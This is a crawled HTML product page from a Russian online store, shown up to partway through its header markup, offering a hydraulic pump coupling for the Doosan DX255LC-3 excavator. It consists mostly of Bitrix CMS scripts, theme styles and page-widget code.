

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cplng.ru/catalog/mufty_doosan/coupling_doosan_dx255lc-3/
body_size: 25129
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
 
        <title>Муфта гидронасоса Doosan DX255LC-3 - купить в Москве по доступной цене - Hydropride</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Эластичная Муфта гидронасоса Doosan DX255LC-3 купить в Москве" />
<meta name="description" content="Эластичная (демпферная) Муфта гидронасоса Doosan DX255LC-3 - купить по выгодной цене со склада в Москве с доставкой по России. Звоните +7(495)975-93-39." />
<link rel="canonical" href="https://cplng.ru/catalog/mufty_doosan/coupling_doosan_dx255lc-3/" />
<link href="/bitrix/js/ui/design-tokens/dist/compatibility.css?1666885484439" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16668854852555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166688555728285" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universesite_s1/page_4e3fb6586f11fed787a1a9195707a0b4/page_4e3fb6586f11fed787a1a9195707a0b4_v1.css?166688986573152" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universesite_s1/template_aa8243b212d17ea9b16a85b44be7f45f/template_aa8243b212d17ea9b16a85b44be7f45f_v1.css?1666886376380879" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1666885554488494"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764215884','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ec58c75dc086aa92726732ef6fba3a61'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666885459113772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166688545897163"></script>
<script type="text/javascript" src="/bitrix/js/altasib.feedback/jquery.maskedinput/jquery.maskedinput.min.js?15734967824312"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=AltasibFeedbackOnload_FID7&render=explicit&hl=ru"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/universesite_s1/components/bitrix/catalog/catalog/bitrix/catalog.element/.default/script.js','/bitrix/templates/universesite_s1/components/altasib/feedback.form/catalog/form_script.js','/bitrix/resources/intec.core/js/core.js','/bitrix/templates/universesite_s1/js/plugins/jquery_ui/jquery-ui.min.js','/bitrix/templates/universesite_s1/js/plugins/bootstrap/js/bootstrap.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.mousewheel.min.js','/bitrix/templates/universesite_s1/js/plugins/picturefill.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.zoom.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.scrollTo.min.js','/bitrix/templates/universesite_s1/js/plugins/light_gallery/js/lightgallery-all.min.js','/bitrix/templates/universesite_s1/js/plugins/colorpicker/colorpicker.js','/bitrix/templates/universesite_s1/js/plugins/nanoscroller/nanoscroller.min.js','/bitrix/templates/universesite_s1/js/plugins/sly.min.js','/bitrix/templates/universesite_s1/js/plugins/jquery.animateNumber.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/universesite_s1/components/altasib/feedback.form/question/form_script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/universesite_s1/components/bitrix/catalog/catalog/style.css','/bitrix/templates/universesite_s1/components/bitrix/catalog/catalog/bitrix/catalog.element/.default/style.css','/bitrix/templates/universesite_s1/components/altasib/feedback.form/catalog/form_style.css','/bitrix/templates/universesite_s1/components/altasib/feedback.form/catalog/themes/theme_c0d572d598f7db8ecfed4c029a24b088.css','/bitrix/templates/universesite_s1/components/intec.universesite/settings/.default/style.css','/bitrix/templates/universesite_s1/js/plugins/bootstrap/css/bootstrap.css','/bitrix/templates/universesite_s1/js/plugins/bootstrap/css/bootstrap-theme.css','/bitrix/templates/universesite_s1/js/plugins/jquery_ui/jquery-ui.all.min.css','/bitrix/templates/universesite_s1/js/plugins/light_gallery/css/lightgallery.min.css','/bitrix/templates/universesite_s1/js/plugins/colorpicker/colorpicker.css','/bitrix/templates/universesite_s1/js/plugins/nanoscroller/nanoscroller.css','/bitrix/templates/universesite_s1/fonts/font-awesome/css/font-awesome.css','/bitrix/templates/universesite_s1/fonts/p22underground/style.css','/bitrix/templates/universesite_s1/fonts/glyphter/style.css','/bitrix/templates/universesite_s1/fonts/typicons/style.css','/bitrix/templates/universesite_s1/css/public.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/buttontop/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/header/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/header/bitrix/system.auth.form/.default/style.css','/bitrix/templates/universesite_s1/components/bitrix/search.title/.default/style.css','/bitrix/templates/universesite_s1/components/bitrix/menu/horizontal/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/header/bitrix/menu/mobile/style.css','/bitrix/templates/universesite_s1/components/bitrix/breadcrumb/.default/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/web.form.2/style.css','/bitrix/templates/universesite_s1/components/intec.universesite/widget/footer/style.css','/bitrix/templates/universesite_s1/components/bitrix/menu/footer/style.css','/bitrix/templates/universesite_s1/styles.css']);</script>
<meta property="og:type" content="website">
<script src='https://code.jquery.com/jquery-2.2.4.min.js' integrity='sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=' crossorigin='anonymous'></script>
<script>
									(function($) {
									    $(function() {
									        $('img.lazy').each(function() {
											
									            var link = $(this).attr('src');
											//alert (link);
									             $(this).attr('data-src', link);
											$(this).attr('src','/brainforce_lazyloadimg/lazy.png');
											$('img').addClass('lzy_img');
									
									        });
									    });
									})(jQuery);
									
									        document.addEventListener('DOMContentLoaded', function() { 
									            const imageObserver = new IntersectionObserver((entries, imgObserver) => {
									                entries.forEach((entry) => {
									                    if (entry.isIntersecting) {
									                        const lazyImage = entry.target;
	console.log('lazy loading ', lazyImage)
	                        lazyImage.src = lazyImage.dataset.src
									                        lazyImage.classList.remove('lzy_img');
									                        imgObserver.unobserve(lazyImage);
									                    }
									                })
									            });
									            const arr = document.querySelectorAll('img.lazy')
									            arr.forEach((v) => {
									                imageObserver.observe(v);
									            })
									        })
								</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/universesite_s1/template_19f7f375f0482e72a61edf35721f1117/template_19f7f375f0482e72a61edf35721f1117_v1.js?1666886255464030"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/universesite_s1/page_af876780e882f9fbe5e0957e51416de1/page_af876780e882f9fbe5e0957e51416de1_v1.js?166688986522953"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "d8ca84287cf2d618615783c39ca54353"]); _ba.push(["host", "cplng.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


        <meta name="viewport" content="initial-scale=1.0, width=device-width">
		<meta property="og:title" content="Муфта гидронасоса Doosan DX255LC-3"/>
		<meta property="og:url" content="/catalog/mufty_doosan/coupling_doosan_dx255lc-3/"/>
		<meta property="og:image" content="https://cplng.ru/bitrix/updates/logo.png" />
		<meta property="og:image:secure_url" content="https://cplng.ru/bitrix/updates/logo.png" />  
		<meta property="og:image:type" content="image/png" />  
		<meta property="og:image:width" content="210" />  
		<meta property="og:image:height" content="78" />  
		<meta property="og:image:alt" content="Гидропрайд" />
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/favicon.png">

        <script type="text/javascript">
    window.universe = (function ($, api) {
        var self = {};

        self.ajax = function(action, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            $.ajax({
                'type': 'POST',
                'url': '/',
                'cache': false,
                'dataType': 'json',
                'data': {
                    'action': action,
                    'ajax-mode': 'Y',
                    'data': data
                },
                success: callback,
                error: function(response){
                    console.error(response);
                }
            });
        };

        self.page = function (page, query, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            var url = '/';

            query = api.extend({}, query, {'page': page, 'page-mode': 'Y'});
            query = $.param(query);

            url = url + '?' + query;

            $.ajax({
                'type': 'POST',
                'url': url,
                'cache': false,
                'data': data,
                'success': callback,
                'error': function (response) {
                    console.error(response);
                }
            });
        };

        self.catalog = {};

        self.fixContainer = function(selector, settings){
            if (!api.isObject(settings))
                settings = {};

            var $element = $(selector),
                top = settings.top || '20px',
                markClass = settings.markClass || 'fixed',
                width = $element.width(),
                offset = $element.offset(),
                original = $element.attr('style');

            if (api.isEmpty(original))
                original = null;

            function fixPosition () {
                if ($element.css('position') !== 'fixed') {
                    if (offset.top < $(window).scrollTop()) {
                        $element.css({
                            'position': 'fixed',
                            'z-index': 100,
                            'top': top,
                            'left': offset.left,
                            'width': width
                        });
                        $element.addClass(markClass);
                    }
                } else if (offset.top >= $(window).scrollTop()) {
                    $element.attr('style', original);
                    $element.removeClass(markClass);
                }
            }

            fixPosition();
            self.on('scroll', fixPosition);
        };

        api.extend(self, api.ext.events(self));

        $(window).scroll(function(){
            self.trigger('scroll', $(window).scrollTop(), $(window).scrollLeft());
        });

        return self;
    })(jQuery, intec);
</script>
                                    <link rel="stylesheet" href="/bitrix/templates/universesite_s1/css/common.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/css/content.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/css/buttons.css" />
                                                <style type="text/css">a {
  color: #002d5d; }

a:focus, a:hover {
  color: #004690; }

.intec-button.intec-button-cl-common {
  background-color: #002d5d;
  border-color: #002d5d; }

.intec-button.intec-button-cl-common:hover, .intec-button.intec-button-cl-common.hover {
  background-color: #004690;
  border-color: #004690; }

.intec-button.intec-button-cl-common:active, .intec-button.intec-button-cl-common.active {
  background-color: #004690;
  border-color: #004690; }

.intec-button.intec-button-cl-common.intec-button-transparent {
  color: #002d5d; }

.intec-button.intec-button-transparent {
  background-color: transparent; }

.intec-cl-text {
  color: #002d5d !important; }

.intec-cl-text-active:active {
  color: #002d5d !important; }

.intec-cl-text-active.active {
  color: #002d5d !important; }

.intec-cl-text-focus:focus {
  color: #002d5d !important; }

.intec-cl-text-hover:hover {
  color: #002d5d !important; }

.intec-cl-background {
  background-color: #002d5d !important;
  fill: #002d5d !important; }

.intec-cl-background-active:active {
  background-color: #002d5d !important; }

.intec-cl-background-focus:focus {
  background-color: #002d5d !important; }

.intec-cl-background-hover:hover {
  background-color: #002d5d !important; }

.intec-cl-background-dark {
  background-color: #00142a !important;
  fill: #00142a !important; }

.intec-cl-background-dark-active:active {
  background-color: #00142a !important; }

.intec-cl-background-dark-focus:focus {
  background-color: #00142a !important; }

.intec-cl-background-dark-hover:hover {
  background-color: #00142a !important; }

.intec-cl-background-light {
  background-color: #004690 !important;
  fill: #004690 !important; }

.intec-cl-background-light-active:active {
  background-color: #004690 !important; }

.intec-cl-background-light-focus:focus {
  background-color: #004690 !important; }

.intec-cl-background-light-hover:hover {
  background-color: #004690 !important; }

.intec-cl-border {
  border-color: #002d5d !important; }

.intec-cl-border-light {
  border-color: #004690 !important; }

.intec-cl-border-active:active {
  border-color: #002d5d !important; }

.intec-cl-border-focus:focus {
  border-color: #002d5d !important; }

.intec-cl-border-hover:hover {
  border-color: #002d5d !important; }

.intec-cl-text-light {
  color: #004690 !important; }

.intec-cl-text-light-active:active {
  color: #004690 !important; }

.intec-cl-text-light-focus:focus {
  color: #004690 !important; }

.intec-cl-text-light-hover:hover {
  color: #004690 !important; }

.intec-cl-text-dark {
  color: #00142a !important; }

.intec-cl-text-dark-active:active {
  color: #00142a !important; }

.intec-cl-text-dark-focus:focus {
  color: #00142a !important; }

.intec-cl-text-dark-hover:hover {
  color: #00142a !important; }

.intec-cl-background-light {
  background-color: #004690 !important;
  fill: #004690 !important; }

.intec-cl-background-light-active:active {
  background-color: #004690 !important; }

.intec-cl-background-light-focus:focus {
  background-color: #004690 !important; }

.intec-cl-background-light-hover:hover {
  background-color: #004690 !important; }

.intec-tabs.nav-tabs > li.active > a, .intec-tabs.nav-tabs > li > a:focus, .intec-tabs.nav-tabs > li > a:hover {
  border-bottom-color: #002d5d !important;
  color: #002d5d !important; }

.intec-contest-checkbox.checked:after {
  background-color: #002d5d !important; }

.intec-content {
  max-width: 1540px; }

.intec-content .intec-content.intec-content-primary {
  max-width: 1540px; }

h1, .h1 {
  font-size: 24px; }

body {
  font-size: 14px;
  font-family: "Roboto", sans-serif; }

.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before, .intec-input.intec-input-radio input:checked + .intec-input-selector:before {
  background: #002d5d !important; }
</style>
                                                <style type="text/css">.sale-icons a.sale-icons-item:hover .sale-icons-icon, .sale-icons a.sale-icons-item.hover .sale-icons-icon, .sale-icons a.sale-icons-item:active .sale-icons-icon, .sale-icons a.sale-icons-item.active .sale-icons-icon, .intec-sections-tile > div:hover .intec-section-name, .menu.menu-horizontal .menu-item.menu-item-default .menu-submenu .menu-submenu-item:hover > .menu-submenu-item-text, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-next:hover, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-previous:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-previous:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-next:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-previous:hover, .footer-menu a.child-link.active, .bx-filter .bx-filter-popup-result a, .intec-button.intec-button-link, .intec-sections-list .intec-section-name:hover, .intec-sections-list .intec-subsection:hover, .intec-sections-list .intec-subsection:hover span, .intec-catalog-section-tile .price-block .element-buys, .intec-min-button.added, .intec-catalog-section-tile .catalog-section-element .intec-min-button:hover, .intec-min-button.add:hover, .intec-catalog-section .element-properties li, .intec-like:hover, .intec-like.hover, .intec-like:active, .intec-like.active, .intec-compare.glyph-icon-compare:hover, .intec-compare.glyph-icon-compare.hover, .intec-compare.glyph-icon-compare:active, .intec-compare.glyph-icon-compare.active, .intec-item-detail .show-all-characteristics, .contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a:hover .active.widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .bx_compare .table_compare table tr td a, .news-list-filter .news-list-filter-button.news-list-filter-button-active, .news-list-filter .news-list-filter-button:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .delay-item:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .to-cart-item:hover, .bx-soa-editstep, .bx-soa-item-title a, .subscribe-block .email-block-subscribe .subscribe-info:before, .project .project-services .project-service .project-service-information .project-service-name, .widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .intec-sections-tile-1 > div:hover .intec-section-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item:hover .menu-item-text .menu-item-text-wrapper, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item.menu-item-active .menu-item-text .menu-item-text-wrapper, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-prev:hover, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-next:hover, .bx-filter .bx-filter-popup-result a, .header.with-banner .header-desktop .header-static .header-content .header-content-phone .header-content-phone-call .header-content-phone-call-wrapper:hover, .header.with-banner[data-banner-color=black] .header-desktop .header-info .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-desktop .header-static .header-content .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-static .intec-search-icon:hover, .header.with-banner[data-banner-color=white] .header-desktop .header-info .header-info-social, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item:hover .menu-item-text:hover, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item.menu-item-active .menu-item-text {
  color: #002d5d !important; }

.widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .intec-item-detail .slider-item.active, .bx_compare .bx_sort_container .sortbutton.current, .bx_compare .bx_sort_container .sortbutton:hover, .bx_ordercart .bx_sort_container a.current, .bx-soa-section.bx-selected, .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot {
  border-color: #002d5d !important; }

.arrow-right {
  border-right: 25px solid #002d5d !important; }

.sale-icons a.sale-icons-item:hover .sale-icons-count, .sale-icons a.sale-icons-item.hover .sale-icons-count, .sale-icons a.sale-icons-item:active .sale-icons-count, .sale-icons a.sale-icons-item.active .sale-icons-count, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .intec-news-sections.template-chess .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-puzzle .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-tiles .intec-news-sections_item:hover .intec-news-sections_name, input[type=checkbox]:checked + span, .ask-question-container .ask-question-title:after {
  background-color: #00142a; }

.intec-catalog-section-tile .price-block .element-buys.active, .intec-catalog-section-tile .price-block .element-buys.added, .share-products-block .products-element .price-block .price .element-buy.active, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .bx-filter .body-filter .bx-filter-parameters-box .bx-filter-popup-result, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .intec-item-detail .properties-list > li:before, .intec-bt-button, .news-list-slider:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider:hover .slider-wrapper .owl-nav .owl-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot.active span, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot:hover span, .carusel-products.owl-theme .owl-dots .owl-dot.active span, .carusel-products.owl-theme .owl-dots .owl-dot:hover span, .widget-flying-basket .flying-basket-mobile-buttons-wrap .flying-basket_button_count, .bx_forgotpassword_page .description:before, .bx_registration_page .registration-info:before, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-next:hover, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot, .subscribe-block .checkbox input[type=checkbox]:checked + label:after, .news-list.news-list-blocks-2 .news-list-item.news-list-item-first .news-list-item-wrapper:hover .news-list-name-wrapper {
  background-color: #002d5d !important; }

.intec-bt-button {
  text-shadow: 0 1px 0 #002d5d !important; }

.intec-bt-button:hover {
  background-color: #004690 !important; }

.contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .project .project-services .project-service .project-service-information .project-service-name, .checkbox input[type=checkbox]:checked + label:after, .intec-item-detail .sku-property-value:hover, .intec-item-detail .sku-property-value.active, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot {
  border-color: #002d5d !important; }

.widget-articles-content .widget-articles .element-big:hover .element-wrapper .header span {
  background-color: #002d5d !important; }
</style>
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/js/plugins/owl_carousel/css/owl.carousel.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1/js/plugins/owl_carousel/css/owl.theme.default.min.css" />
                                                <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/plugins/owl_carousel/owl.carousel.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universesite_s1//js/plugins/light_gallery/js/lightgallery-all.min.js"></script>
                                                <link rel="stylesheet" href="/bitrix/templates/universesite_s1//js/plugins/light_gallery/css/lightgallery.min.css" />
                            <style type="text/css">.clearfix {
 	clear: both; 
}
</style>
        <style type="text/css"></style>
		
		<script type="text/javascript" src="/bitrix/templates/universesite_s1/js/basket.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/compare.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/catalog.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/common.js"></script>
        <script type="text/javascript" src="/bitrix/templates/universesite_s1/js/forms.js"></script>
		<script type="text/javascript" src="/bitrix/templates/universesite_s1/js/components.js"></script>

        <script type="text/javascript">
</script>

    </head>
    <body class="public intec-adaptive">
        <!--'start_frame_cache_LDpbV3'--><div id="0000000025f2a287000000006c08b977" style="display: none">
    <script type="text/javascript">
        (function ($, api) {
            var root;
            var data;
            var update;
            var updated;
            var run;
            var attributes;
            var attribute;

            attribute = function (name) {
                var self = {};

                self.getName = function () { return name; };
                self.getSelector = function (value) {
                    if (value)
                        return '[' + self.getName() + '=' + value + ']';

                    return '[' + self.getName() + ']';
                };

                return self;
            };

            attributes = {};
            attributes.basket = {};
            attributes.basket.add = attribute('data-basket-add');
            attributes.basket.added = attribute('data-basket-added');
            attributes.basket.delay = attribute('data-basket-delay');
            attributes.basket.delayed = attribute('data-basket-delayed');
            attributes.basket.in = attribute('data-basket-in');
            attributes.compare = {};
            attributes.compare.add = attribute('data-compare-add');
            attributes.compare.added = attribute('data-compare-added');
            attributes.compare.in = attribute('data-compare-in');

            root = $('#0000000025f2a287000000006c08b977');
            data = {'basket': [], 'compare': []};
            run = function () {
                $(attributes.basket.add.getSelector())
                    .add(attributes.basket.added.getSelector())
                    .add(attributes.basket.delay.getSelector())
                    .add(attributes.basket.delayed.getSelector())
                    .attr(attributes.basket.in.getName(), 'false');

                api.each(data.basket, function (index, item) {
                    var nodes;

                    if (!item.delay) {
                        nodes = $(attributes.basket.add.getSelector(item.id))
                            .add(attributes.basket.added.getSelector(item.id));
                    } else {
                        nodes = $(attributes.basket.delay.getSelector(item.id))
                            .add(attributes.basket.delayed.getSelector(item.id));
                    }

                    nodes.attr(attributes.basket.in.getName(), 'true');
                });

                $(attributes.compare.add.getSelector())
                    .add(attributes.compare.added.getSelector())
                    .attr(attributes.compare.in.getName(), 'false');

                api.each(data.compare, function (index, item) {
                    $(attributes.compare.add.getSelector(item))
                        .add(attributes.compare.added.getSelector(item))
                        .attr(attributes.compare.in.getName(), 'true');
                });
            };
            updated = false;
            update = function () {
                if (updated)
                    return;

                updated = true;
                universe.components.get({'component': 'intec.universesite:widget', 'template': 'basket.updater', 'parameters': {'BASKET_UPDATE': 'Y', 'COMPARE_UPDATE': 'Y', 'COMPARE_NAME': 'compare', 'CACHE_TYPE': 'N', '~BASKET_UPDATE': 'Y', '~COMPARE_UPDATE': 'Y', '~COMPARE_NAME': 'compare', '~CACHE_TYPE': 'N', 'AJAX_MODE': 'N'}}, function (result) {
                    root.replaceWith(result);
                });
            };

                            universe.basket.once('update', update);
                                        universe.compare.once('update', update);
            
            BX.addCustomEvent("onFrameDataReceived" , function () {
                if (updated)
                    return;

                run();
            });

            BX.ready(function() {
                if (updated)
                    return;

                run();
            });
        })(jQuery, intec);
    </script>
</div>
<!--'end_frame_cache_LDpbV3'-->                <div class="container-27 intec-template" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-28 intec-template-content" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-29" style="opacity: 1; margin-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="container-36" style="opacity: 1; background-size: auto; background-repeat: inherit;"></div><div class="container-35" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-button-top">
    <div class="button_top intec-cl-background intec-cl-background-light-hover">

    </div>
</div>

<script>
    $(window).scroll(function() {
        if($(this).scrollTop() > 800) {
            $('.button_top').fadeIn();
        }
        else {
            $('.button_top').fadeOut();
        }
    })
    $('.button_top').click(function() {
        $('body, html').animate({
            scrollTop: 0
        }, 600);
    });
</script>
</div><div class="container-33" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="header " id="0000000025f2a1d9000000006c08b977">
	
	<div class="header-desktop">
		<div class="header-static">
			    <div class="header-info">
        <div class="intec-content intec-content-visible">
            <div class="intec-content-wrapper">
                <div class="header-info-left">
                                    </div>
                                    <div class="header-info-right">
                        <div class="header-info-stickers">
    <div class="header-info-stickers-wrapper">
                            <div class="header-info-item header-info-sticker">
                <div class="header-info-item header-info-sticker-wrapper">
                    <div class="intec-aligner"></div>
                    <div class="header-info-sticker-icon glyph-icon-mail intec-cl-text"></div>
                    <a class="header-info-sticker-text" href="mailto:cplng@hydropride.ru">cplng@hydropride.ru</a>
                </div>
            </div>
                                <div class="clearfix"></div>
    </div>
</div>                    </div>
                                                <div class="header-info-right">
                                                                <!--'start_frame_cache_iIjGFB'-->    <div style="display: none" class="header-info-authorization" id="0000000025f2a1e1000000006c08b977">
                    <div class="header-info-button" data-action="login">
                <div class="intec-aligner"></div>
                <div class="header-info-button-icon glyph-icon-login_2 intec-cl-text"></div>
                <div class="header-info-button-text">
                    Войти                </div>
            </div>
                            <script type="text/javascript">
                (function ($, api) {
                    var root = $('#0000000025f2a1e1000000006c08b977');
                    var buttons = {
                        'login': root.find('[data-action=login]')
                    };

                    buttons.login.on('click', function () {
